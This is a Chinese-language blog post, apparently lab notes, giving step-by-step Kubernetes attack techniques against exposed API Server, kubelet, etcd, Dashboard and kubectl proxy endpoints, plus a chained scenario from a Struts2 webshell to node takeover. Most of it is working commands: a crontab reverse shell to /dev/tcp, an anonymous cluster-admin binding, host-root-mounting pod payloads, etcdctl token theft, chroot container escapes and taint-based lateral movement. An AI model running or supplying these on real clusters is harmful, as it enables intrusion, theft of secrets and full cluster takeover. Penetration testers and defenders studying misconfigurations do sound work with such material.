




1802 字
9 分钟
K8s 攻击方式
K8s攻击方式


1、攻击8080端口:API Server未授权访问(master)
旧版本的k8s的API Server默认会开启两个端口:8080和6443。
6443是安全端口,安全端口使用TLS加密;但是8080端口无需认证,
仅用于测试。6443端口需要认证,且有 TLS 保护。(k8s<1.16.0)
新版本k8s默认已经不开启8080。需要更改相应的配置
cd /etc/kubernetes/manifests/
- --insecure-port=8080
- --insecure-bind-address=0.0.0.0kubectl.exe -s 10.1.239.140:8080 get nodes
kubectl.exe -s 10.1.239.140:8080 get pods
kubectl -s 10.1.239.140:8080 create -f test.yaml
kubectl -s 10.1.239.140:8080 --namespace=default exec -it test bash
echo -e "* * * * * root bash -i >& /dev/tcp/10.1.239.136/1234 0>&1\n" >> /mnt/etc/crontab2、攻击6443端口:API Server未授权访问(master)
一些集群由于鉴权配置不当,将”system
kubectl create clusterrolebinding system:anonymous --clusterrole=cluster-admin --user=system:anonymous-创建恶意pods
https://10.1.239.140:6443/api/v1/namespaces/default/pods/
POST:{"apiVersion":"v1","kind":"Pod","metadata":{"annotations":{"kubectl.kubernetes.io/last-applied-configuration":"{\"apiVersion\":\"v1\",\"kind\":\"Pod\",\"metadata\":{\"annotations\":{},\"name\":\"test02\",\"namespace\":\"default\"},\"spec\":{\"containers\":[{\"image\":\"nginx:1.14.2\",\"name\":\"test02\",\"volumeMounts\":[{\"mountPath\":\"/host\",\"name\":\"host\"}]}],\"volumes\":[{\"hostPath\":{\"path\":\"/\",\"type\":\"Directory\"},\"name\":\"host\"}]}}\n"},"name":"test02","namespace":"default"},"spec":{"containers":[{"image":"nginx:1.14.2","name":"test02","volumeMounts":[{"mountPath":"/host","name":"host"}]}],"volumes":[{"hostPath":{"path":"/","type":"Directory"},"name":"host"}]}}-连接判断pods
kubectl --insecure-skip-tls-verify -s https://10.1.239.140:6443 get pods-连接执行pods
kubectl --insecure-skip-tls-verify -s https://10.1.239.140:6443 --namespace=default exec -it test02 bash-上述一样
3、攻击10250端口:kubelet未授权访问(node)
https://10.1.239.142:10250/pods # 攻击node节点/var/lib/kubelet/config.yaml
修改authentication的anonymous为true,
将authorization mode修改为AlwaysAllow,
重启kubelet进程-systemctl restart kubelet-利用执行命令这里需要三个参数
namespace default
pod test02
container test02-访问获取:
https://10.1.239.142:10250/runningpods/-执行模版:
curl -XPOST -k "https://10.1.239.142:10250/run/<namespace>/<pod>/<container>" -d "cmd=id"-构造触发:
https://10.1.239.142:10250/run/default/test02/test02
curl -XPOST -k "https://10.1.239.142:10250/run/default/test02/test02" -d "cmd=id"# 容器中执行命令,需要逃逸4、etcd——未授权访问
攻击2379端口:默认通过证书认证,主要存放节点的数据,如一些token和证书第一种:没有配置指定--client-cert-auth 参数打开证书校验,暴露在外Etcd服务存在未授权访问风险。-暴露外部可以访问,直接未授权访问获取secrets和token利用
第二种:在打开证书校验选项后,通过本地127.0.0.1:2379可免认证访问Etcd服务,但通过其他地址访问要携带cert进行认证访问,一般配合ssrf或其他利用,较为鸡肋。-只能本地访问,直接未授权访问获取secrets和token利用
第三种:实战中在安装k8s默认的配置2379只会监听本地,如果访问没设置0.0.0.0暴露,那么也就意味着最多就是本地访问,不能公网访问,只能配合ssrf或其他。-只能本地访问,利用ssrf或其他进行获取secrets和token利用配置文件:/etc/kubernetes/manifests/etcd.yaml复现搭建:https://www.cnblogs.com/qtzd/p/k8s_etcd.html安装etcdctl:https://github.com/etcd-io/etcd/releases安装kubectl:https://kubernetes.io/zh-cn/docs/tasks/tools/install-kubectl-linux*复现利用:*暴露etcd未授权->获取secrets&token->通过token访问API-Server接管*SSRF解决限制访问->获取secrets&token->通过token访问API-Server接管*V2/V3版本利用参考:https://www.cnblogs.com/qtzd/p/k8s_etcd.html
利用参考:https://www.wangan.com/p/7fy7f81f02d9563ahttps://www.cnblogs.com/qtzd/p/k8s_etcd.html
V2版本利用:直接访问http://ip:2379/v2/keys/?recursive=true可以看到所有的key-value值。(secrets token)
V3版本利用:1、连接提交测试./etcdctl --endpoints=10.1.239.140:2379 get / --prefix./etcdctl --endpoints=10.1.239.140:2379 put /testdir/testkey1 "Hello world1"./etcdctl --endpoints=10.1.239.140:2379 put /testdir/testkey2 "Hello world2"./etcdctl --endpoints=10.1.239.140:2379 put /testdir/testkey3 "Hello world3"2、获取k8s的secrets:./etcdctl --endpoints=10.1.239.140:2379 get / --prefix --keys-only | grep /secrets/3、读取service account token:./etcdctl --endpoints=10.1.239.140:2379 get / --prefix --keys-only | grep /secrets/kube-system/clusterrole./etcdctl --endpoints=10.1.239.140:2379 get /registry/secrets/kube-system/clusterrole-aggregation-controller-token-jdp5z4、通过token访问API-Server,获取集群的权限:kubectl --insecure-skip-tls-verify -s https://127.0.0.1:6443/ --token="ey..." -n kube-system get pods5、Dashboard未授权访问
默认端口:8001配置不当导致dashboard未授权访问,通过dashboard我们可以控制整个集群。kubernetes dashboard的未授权其实分两种情况:一种是在本身就存在着不需要登录的http接口,但接口本身并不会暴露出来,如接口被暴露在外,就会导致dashboard未授权。另外一种情况则是开发嫌登录麻烦,修改了配置文件,使得安全接口https的dashboard页面可以跳过登录。*复现利用:*用户开启enable-skip-login时可以在登录界面点击跳过登录进dashboard*Kubernetes-dashboard绑定cluster-admin(拥有管理集群的最高权限)1、安装:https://blog.csdn.net/justlpf/article/details/1307187742、启动:kubectl create -f recommended.yaml(证书问题需要加上 --validate=false)3、卸载:kubectl delete -f recommended.yaml4、查看:kubectl get pod,svc -n kubernetes-dashboard5、利用:新增Pod后续同前面利用一致*找到暴露面板->dashboard跳过-创建或上传pod->进入pod执行-利用挂载逃逸apiVersion: v1kind: Podmetadata: name: dcjspec: containers: - image: nginx name: dcj volumeMounts: - mountPath: /mnt name: test-volume volumes: - name: test-volume hostPath: path: /6、Configfile鉴权文件泄漏
攻击者通过Webshell、Github等拿到了K8s配置的Config文件,操作集群,从而接管所有容器。K8s configfile作为K8s集群的管理凭证,其中包含有关K8s集群的详细信息(API Server、登录凭证)。如果攻击者能够访问到此文件(如办公网员工机器入侵、泄露到Github的代码等),就可以直接通过API Server接管K8s集群,带来风险隐患。用户凭证保存在kubeconfig文件中,通过以下顺序来找到kubeconfig文件:-如果提供了--kubeconfig参数,就使用提供的kubeconfig文件-如果没有提供--kubeconfig参数,但设置了环境变量$KUBECONFIG,则使用该环境变量提供的kubeconfig文件-如果以上两种情况都没有,kubectl就使用默认的kubeconfig文件~/.kube/config*复现利用:*K8s-configfile->创建Pod/挂载主机路径->Kubectl进入容器->利用挂载逃逸1、将获取到的config复制2、安装kubectl使用config连接安装:https://kubernetes.io/zh-cn/docs/tasks/tools/install-kubectl-linux连接:kubectl -s https://10.1.239.140:6443/ --kubeconfig=config --insecure-skip-tls-verify=true get nodes3、上传利用test.yaml创建podkubectl apply -f test.yaml -n default --kubeconfig=config4、连接pod后进行容器挂载逃逸kubectl exec -it dcj bash -n default --kubeconfig=configcd /mntchroot . bash##7、云原生-K8s安全-Kubectl Proxy不安全配置
当运维人员需要某个环境暴露端口或者IP时,会用到Kubectl Proxy使用kubectl proxy命令就可以使API server监听在本地的xxxx端口上环境搭建:kubectl --insecure-skip-tls-verify proxy --accept-hosts=^.*$ --address=0.0.0.0 --port=8009*复现利用:*类似某个不需认证的服务应用只能本地访问被代理出去后形成了外部攻击入口点。*找到暴露入口点,根据类型选择合适方案kubectl -s http://10.1.239.140:8009 get pods -n kube-system8、场景实战
# 攻击Pod部署Web应用# 利用ApiServer未授权# 实现挂载目录宿主机逃逸# 利用污点Taint横向移动# 利用Config泄漏横向移动Web应用部署:(struts2漏洞)kubectl create deployment struts --image=vulhub/struts2:2.3.28kubectl expose deploy struts --port=8080 --target-port=8080 --type=NodePortkubectl get pod,svc利用Web漏洞拿下权限
探针当前Webshell环境:https://blog.csdn.net/qq_23936389/article/details/131467165ls -al /cat /proc/1/cgroup探针API Server未授权
curl -k https://10.96.0.1:443/api/v1/namespaces/default/pods提交创建后门Pod
./cdk_linux_amd64 kcurl anonymous post 'https://10.96.0.1:443/api/v1/namespaces/default/pods/' '{"apiVersion":"v1","kind":"Pod","metadata":{"annotations":{"kubectl.kubernetes.io/last-applied-configuration":"{\"apiVersion\":\"v1\",\"kind\":\"Pod\",\"metadata\":{\"annotations\":{},\"name\":\"test02\",\"namespace\":\"default\"},\"spec\":{\"containers\":[{\"image\":\"nginx:1.14.2\",\"name\":\"test02\",\"volumeMounts\":[{\"mountPath\":\"/host\",\"name\":\"host\"}]}],\"volumes\":[{\"hostPath\":{\"path\":\"/\",\"type\":\"Directory\"},\"name\":\"host\"}]}}\n"},"name":"test02","namespace":"default"},"spec":{"containers":[{"image":"nginx:1.14.2","name":"test02","volumeMounts":[{"mountPath":"/host","name":"host"}]}],"volumes":[{"hostPath":{"path":"/","type":"Directory"},"name":"host"}]}}'./kubectl -s 10.96.0.1:443 create -f test.yaml加参数绕过交互式
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a get pods利用后门挂载进行逃逸
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a exec test02 -- bash -c "ls /host"利用污点Taint横向移动master节点
参考:https://cn-sec.com/archives/1336486.html
获取node节点详情:node-role.kubernetes.io/master:NoSchedule./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a describe nodescat > x.yaml << EOFapiVersion: v1kind: Podmetadata: name: control-master-xspec: tolerations: \- key: node-role.kubernetes.io/master operator: Exists effect: NoSchedule containers: \- name: control-master-x image: ubuntu:18.04 command: ["/bin/sleep", "3650d"] volumeMounts: \- name: master mountPath: /master volumes: \- name: master hostPath: path: / type: DirectoryEOF./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a create -f ./x.yaml
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a get pods -o wide
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a exec control-master -- bash -c "ls /master"也可以利用节点泄漏的config横向移动节点
./kubectl -s https://10.96.0.1:443/ --kubeconfig=config --insecure-skip-tls-verify=true get nodes
./kubectl apply -f test.yaml -n default --kubeconfig=config
./kubectl -n default --kubeconfig=config exec xiaodisec -- bash -c "ls /mnt/root"部分信息可能已经过时